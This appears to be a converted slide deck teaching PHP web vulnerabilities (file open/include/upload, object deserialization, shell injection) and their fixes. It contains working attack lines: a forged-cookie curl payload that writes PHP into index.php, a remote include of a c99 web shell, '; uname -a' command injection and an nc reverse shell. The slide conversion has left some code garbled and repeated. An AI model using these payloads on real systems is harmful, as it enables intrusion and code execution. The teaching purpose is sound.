# 04 - Injections PHP, Objects, Shell, SQL, JS

aa<sub>a</sub>

<u>ises</u>

Thibaut HENIN www.arsouyes.org

# PHP Injection

**International Control** 

File open, File include, File upload

# File Open

Read what we want

# Official sample code

https://www.php.net/manual/en/function.readfile.php

```
<?php
$file = 'monkey.gif' ;
if (file_exists($file)) {
    header('Content-Description: File Transfer');
    header('Content-Type: application/octet-stream');
    header('Content-Disposition: attachment; filename="'.basename($file).'"');
    header('Expires: 0');
    header('Cache-Control: must-revalidate');
    header('Pragma: public');
    header('Content-Length: ' . filesize($file));
    readfile($file);
    exit;
}
```
### Official sample code vulnerable variant

```
<?php
$file = $GET['file'] ;
if (file_exists($file)) {
    header('Content-Description: File Transfer');
    header('Content-Type: application/octet-stream');
    header('Content-Disposition: attachment; filename="'.basename($file).'"');
    header('Expires: 0');
    header('Cache-Control: must-revalidate');
    header('Pragma: public');
    header('Content-Length: ' . filesize($file));
    readfile($file);
    exit;
}
```
### 1 st Risk – Confidentiality https://example.com/script.php?file=XXXXXXX

#### Local filename

index.php, script.php, config.ini,

#### Wherever on the server

/etc/password, ../../../etc/password

### 2 nd Risk – Server Side Request Forgery https://example.com/script.php?file=XXXXXXX

#### Distant file address

https://evilsite.com/payload.png ftp://evilsite.com/payload.png

#### Even on internal servers

https://private.example.com/

### 3 rd Risk – Arbitrary content https://example.com/script.php?file=XXXXXXX

#### Handler « data:// »

*data://text/plain;base64,SSBsb3ZlIFBIUAo=*

### 4 th Risk – Other handlers https://example.com/script.php?file=XXXXXXX

#### Phar

*phar:///var/www/html/lib/somelib.phar*

#### ssh2

*ssh2.exec://user:pass@example.com:22/usr/local/bin/somecmd ssh2.sftp://user:pass@example.com:22/path/to/filename*

#### *expect*

*expect://ls –l*

### Vulnerable functions

#### fopen, fread, fwrite, fclose

#### file\_get\_content / file\_put\_content

Readfile

## Solutions

#### Don't do that

#### Php configuration

allow\_url\_fopen = false

#### Restrict

Directories or white lists

#### System Restrictions

File and network access

# File Include

Include whatever we want

## Principle

```
<?php
```

```
include "header.inc" ;
if (! isset($_GET["page"])) {
       include "default.php" ;
} else if (! file_exists($_GET["page"])) {
       include "404.php" ;
} else {
       include $_GET["page"] ;
}
```
**include** "footer.inc" ;

# 1 st Risk - Confidentiality

### Local files

« config.php », « /etc/password »

#### Even on internal servers

https://private.example.com/

# 2 nd Risk – Code execution

#### Distant content

http://evil.org/c99.php

### Handler « data:// »

data://text/plain;base64,PD9waHAgZWNobyAiaGVsbG8gd29ybGQiIDs=

### Fonctions vulnérables

Include / include\_once

Require / require once

autoloader persos

## Solutions

#### Don't do that

#### Php configuration

allow\_url\_include = false

#### Restrict

Directories or white lists

#### System restrictions

Files and network access

# File Upload

Add whatever we want

### Principle 1/2 –HTML form https://www.w3schools.com/php/php\_file\_upload.asp

```
<!DOCTYPE html>
<html>
<body>
<form action="upload.php" method="post" enctype="multipart/form-data">
  Select image to upload:
  <input type="file" name="fileToUpload" id="fileToUpload">
  <input type="submit" value="Upload Image" name="submit">
</form>
</body>
</html>
```
### Principle 2/2 – Server's code https://www.w3schools.com/php/php\_file\_upload.asp

```
$target_dir = "uploads/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
// ...
move_uploaded_file(
    $_FILES["fileToUpload"]["tmp_name"],
    $target_file
) ;
```
### Risks

### Execution by application

(PHP, Java, python, …)

### Execution by visitors

(XSS, XSRF)

### **Overriding**

(of existing files)

### Resource exhaustion

(big/numerous files)

### Usual protection (weak)

File extension

### \$\_FILES[…]['type']

### Usual protection (weak)

## mime\_content\_type() getimagesize()

Polyglote files

### Modified example (still vulnerable) https://www.w3schools.com/php/php\_file\_upload.asp

```
$target_dir = "uploads/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);
if (strtolower(pathinfo($target_file,PATHINFO_EXTENSION)) != "jpg") return ;
if (getimagesize($_FILES["fileToUpload"]["tmp_name"]) === false) return ;
if ($_FILES["fileToUpload"]["size"] > 500000) return ;
move_uploaded_file(
   $_FILES["fileToUpload"]["tmp_name"],
   $target_file
) ;
```
### Protections

### Specific directory

(with restrictions)

#### Don't do that

#### Filters

(size, extension, mime type, AV)

Restrictions

(users and logs)

# Object injection

II

https://www.arsouyes.org/blog/2020/14\_PHP\_Injection\_Objet

# Object programming in PHP

Classes & instances

## Example of PHP Class

```
class User {
    public $name ;
    public function __construct(string $name) {
        $this ->name = $name;
    }
    public function whoAreYou() {
        return $this->name ;
    }
    public function hello($other) {
        return "Nice to meet you " . $other->name
            . ", I am " . $this->name ;
    }
}
```
## Example of use

```
Création de deux objets
$foo = new User("Foo") ;
$bar = new User("Bar") ;
// Appel de méthode
echo $foo->hello($bar) ;
```
Nice to meet you Bar, I am Foo

# Serialization

## Serialization





\$foo = **new** User("Foo") ; **echo serialize**(\$foo) ;

O:4:"User":1:{s:4:"name";s:3:"Foo";}

## Example

```
$foo = new User("Foo") ;
echo serialize($foo) ;
```

```
O:4:"User":1:{s:4:"name";s:3:"Foo";}
```

```
O -> objet
4 -> class name's length
« User » -> class name
```


\$foo = **new** User("Foo") ; **echo serialize**(\$foo) ;

O:4:"User":1:{s:4:"name";s:3:"Foo";}

1 -> Number of attributes

## Example

\$foo = **new** User("Foo") ; **echo serialize**(\$foo) ;

```
O:4:"User":1:{s:4:"name";s:3:"Foo";}
```

```
s -> string
4 -> length (4)
« name » -> name of the attribute
```
## Example

\$foo = **new** User("Foo") ; **echo serialize**(\$foo) ;

O:4:"User":1:{s:4:"name";s:3:"Foo";}

s -> string

3 -> length 3

« Foo » -> attribute's value
#### Deserialisation



## Example

```
$foo = new User("Food") ;$foobis = unserialize('O:4:"User":1:{s:4:"name";s:3:"Foo";}' ) ;
var\_dump($foo = $foobis) ; // bool(true)
var_dump($foo === $foobis) ; // bool(false)
```
# Why?

Backup / communication

## Store in files

**file\_put\_contents**("foo.txt", **serialize**(**new** User("Foo"))) ; **file\_put\_contents**("bar.txt", **serialize**(**new** User("Bar"))) ;

```
$foo = unserialize(file_get_contents("foo.txt")) ;
$bar = unserialize(file_get_contents("bar.txt")) ;
echo $foo->hello($bar) ;
// Nice to meet you Bar, I am Foo
```
#### API Calls

```
// Server side
$foo = unserialize($_GET["foo"]) ;
$bar = unserialize($ GET["bar"]) ;
echo $foo->hello($bar) ;
```

```
// Client side
echo file_get_contents(
    "http://example.com/hello.php"
    . "?foo=" . urlencode(serialize(new User("Foo")))
    . "&bar=" . urlencode(serialize(new User("Bar")))
) ;
  Nice to meet you Bar, I am Foo
```
# Exploitation

Object Injection

## Vulnerable code

Authentication backup \$\_COOKIE["user"] = **serialize**(**new** User(\$username)) ;

### Vulnerable code

```
// Authentication backup
$_COOKIE["user"] = serialize(new User($username)) ;
```

```
Access control
$user = unserialize($_COOKIE["user"]) ;
if ($user->name == "admin") {
}
```
## Vulnerable code

// Authentication backup \$\_COOKIE["user"] = **serialize**(**new** User(\$username)) ;

```
Access control
$user = unserialize($_COOKIE["user"]) ;
if ($user->name == "admin") {
```
curl \ https://example.com \ --cookie 'user=O:4:"User":1:{s:4:"name";s:5:"admin";}'

#### First fix spoiler : won't work



## Exploitation

```
$o = new stdClass();
$o->name = "admin" ;echo serialize($o) ;
// O:8:"stdClass":1:{s:4:"name";s:5:"admin";}
```
## Exploitation

```
$o = new stdClass();
$o->name = "admin" ;echo serialize($o) ;
```

```
// O:8:"stdClass":1:{s:4:"name";s:5:"admin";}
```

```
// Contrôle d'accès
$user = unserialize($_COOKIE["user"]) ;
if ($user->name == "admin") {
```

```
curl \
    https://example.com \
    --cookie 'user=O:8:"stdClass":1:{s:4:"name";s:5:"admin";}'
```
# « finalize » attack

Object injection to exploit some library

#### What if… This logger class exists somewhere

```
class Logger {
    private $filename ;
    private $buffer ;
    public function __construct($filename) {
        $this->filename = $filename ;
        $this->buffer = "" ;}
    public function log($message) {
        $this->buffer .= "$message\n" ;
    }
    public function __destruct() {
        file_put_contents($this->filename, $this->buffer, FILE_APPEND) ;
    }
}
```
#### Lets forge… a particular object

```
class Logger {
   public $filename ;
   public $buffer ;
}
$payload = new Logger() ;
$payload->filename = '/var/www/index.php':$payload->buffer = '<?php echo "Hello world" ;' ;
```

```
echo serialize($payload) ;
```

```
O:6:"Logger":2:{
    s:8:"filename";s:18:"/var/www/index.php";
    s:6:"buffer"; s:26:"<?php echo "Hello world" ;";
}
```

```
curl \
    https://example.com \
    --cookie 
'user=O:6:"Logger":2:{s:8:"filename";s:18:"/var/www/index.php";s:6:"buffer"
; s:26:"<?php echo "Hello world" ;";}'
```

```
Contrôle d'accès
$user = unserialize($_COOKIE["user"]) ;
if ($user->name == "admin") {
```

```
curl \
    https://example.com \
    --cookie 
'user=O:6:"Logger":2:{s:8:"filename";s:18:"/var/www/index.php";s:6:"buffer"
; s:26:"<?php echo "Hello world" ;";}'
```

```
Contrôle d'accès
$user = unserialize($_COOKIE["user"]) ;
if ($user->name == "admin") {
}
```

```
curl \
    https://example.com \
    --cookie 
'user=O:6:"Logger":2:{s:8:"filename";s:18:"/var/www/index.php";s:6:"buffer"
; s:26:"<?php echo "Hello world" ;";}'
```

```
Contrôle d'accès
$user = unserialize($_COOKIE["user"]) ;
if ($user->name == "admin") {
```

```
curl \
    https://example.com \
    --cookie 
'user=O:6:"Logger":2:{s:8:"filename";s:18:"/var/www/index.php";s:6:"buffer"
; s:26:"<?php echo "Hello world" ;";}'
```

```
class Logger {
    // …
    public function destruct() {
         file_put_contents($this->filename, $this->buffer, FILE_APPEND) ;
    }
}
```

```
curl \
    https://example.com \
    --cookie 
'user=O:6:"Logger":2:{s:8:"filename";s:18:"/var/www/index.php";s:6:"buffer"
; s:26:"<?php echo "Hello world" ;";}'
```

```
class Logger {
    // …
    public function __destruct() {
         file_put_contents($this->filename, $this->buffer, FILE_APPEND) ;
    }
}
```

```
curl \
    https://example.com \
    --cookie 
'user=O:6:"Logger":2:{s:8:"filename";s:18:"/var/www/index.php";s:6:"buffer"
; s:26:"<?php echo "Hello world" ;";}'
```

```
class Logger {
    // …
    public function destruct() {
         file_put_contents($this->filename, $this->buffer, FILE_APPEND) ;
    }
}
```

```
curl \qquad \qquad \setminushttps://example.com \
    --cookie 
'user=O:6:"Logger":2:{s:8:"filename";s:18:"/var/www/index.php";s:6:"buffer"
; s:26:"<?php echo "Hello world" ;";}'
```

```
class Logger {
    // …
    public function destruct() {
         file_put_contents(
             $this->filename,
             $this->buffer,
             FILE_APPEND) ;
    }
}
```

```
curl \qquad \qquad \setminushttps://example.com \
    --cookie 
'user=O:6:"Logger":2:{s:8:"filename";s:18:"/var/www/index.php";s:6:"buffer"
; s:26:"<?php echo "Hello world" ;";}'
```

```
class Logger {
    // …
    public function destruct() {
         file_put_contents(
             '/var/www/index.php',
             '<?php echo "Hello world" ;',
             FILE_APPEND) ;
    }
}
```
# Bad solutions

Remove autoloading

We know which classes are loaded!

We lose a big feature

We can always forget some class

#### Use a white list

We know all loaded classes

We can always miss one

#### Use crypto

#### *« If you need to unserialize externally-stored serialized data, consider using hash\_hmac() for data validation. » https://www.php.net/manual/en/function.unserialize.php*

Supply chain attack…

## For Proof of Concepts

#### We'll fix (I promise)

(before any deployment)

#### We won't fix

(technical debt)

# Good solution

#### Don't deserialize

Never

#### Or in a format that do not carry types

(json, yaml, ini, …)

# Shell injection

III

https://www.arsouyes.org/blog/2020/03\_Eviter\_injection\_commandes/

#### shell\_exec() https://www.php.net/manual/fr/function.shell-exec.php

#### Run shell commands

(bypass PHP restrictions)

<?php echo shell\_exec("ls –lart");

#### Vulnerable example

```
if (isset( $_REQUEST['ip'] )) {
    $ip = $_REQUEST['ip'];
    echo "<pre>" ;
    echo shell_exec("ping -c 4 $ip");
    echo "</pre>" ;
}
```
#### Legit use

#### shell\_exec("ping -c 4 \$ip"); => shell\_exec("ping -c 4 192.168.1.1");



#### Fraud use

#### shell\_exec("ping -c 4 \$ip");  $\Rightarrow$  shell\_exec("ping -c 4 ; uname -a");





#### Command separators ; && ||

#### Substitutions  $\iota$  is  $\frac{1}{5}$  (is)

# Command parasitism

zip whatever.zip –T –TT "command"
### Risks

### Command execution

cp /etc/passwd /var/www/

### Reverse Shell

nc myserver.net 4444 –e /bin/bash

### Vulnerable functions

shell\_exec() / exec() passthru() / system() proc\_open() / popen()

### Simple protections

Input filtering (intval, filter\_var, …)

### Input escaping

escapeshellarg()

### Parameter filtering https://www.php.net/manual/fr/function.filter-var.php

```
if (isset( $_REQUEST['ip'] )) {
    $ip = $ REQUEST[ 'ip' ];
    if (! filter var($target, FILTER VALIDATE IP)) {
        echo "<p>Le paramètre n'est pas une adresse IP</p>" ;
    } else {
        echo "<pre>" ;
        echo shell exec("ping -c 4" . $ip);
        echo "</pre>" ;
    }
}
```
### Parameter filtering https://www.php.net/manual/fr/function.filter-var.php



Parameter escaping https://www.php.net/manual/fr/function.escapeshellarg

```
if (isset( $_REQUEST['ip'] )) {
    $ip = $ REQUEST[ 'ip' ];
    echo "<pre>" ;
    echo shell_exec(
        "ping -c 4 "
        . escapeshellarg($ip)
           ) ;
    echo "</pre>" ;
}
```
### Parameter escaping https://www.php.net/manual/fr/function.escapeshellarg

```
shell_exec("ping -c 4 " . escapeshellarg("; uname -a")) ;
\Rightarrow shell_exec("ping -c 4 \"; uname -a\"");
```


### Parameter escaping https://www.php.net/manual/fr/function.escapeshellarg

```
shell_exec("ping -c 4 " . escapeshellarg("; uname -a")) ;
\Rightarrow shell_exec("ping -c 4 \"; uname -a\"");
```
